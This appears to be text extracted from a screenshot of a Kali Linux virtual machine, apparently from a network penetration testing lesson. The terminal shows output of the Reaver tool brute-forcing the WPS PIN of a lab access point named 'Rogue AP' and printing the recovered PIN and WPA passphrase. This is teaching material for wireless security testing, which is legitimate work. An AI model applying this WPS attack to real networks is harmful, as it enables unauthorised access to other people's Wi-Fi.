 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Wed 13:50 1
root@kali: ~
root@kali: ~ 134x31
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 4
[+] Waiting for beacon from 90:F6:52:6F:12:D2
[+] Received beacon from 90:F6:52:6F:12:D2
[+] Vendor: AtherosC
[+] Trying pin "52247187"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 90:F6:52:6F:12:D2 (ESSID: Rogue AP)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 5 seconds
[+] WPS PIN: '52247187'
[+] WPA PSK: 'metasploit'
[+] AP SSID: 'Rogue AP'
[+] Nothing done, nothing to save.
root@kali:~#
Right Ctrl
TL-WR841N - Google ... Network Penetration ... PowerPoint Slide Sho... Network Penetration ... Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... 11:50 PM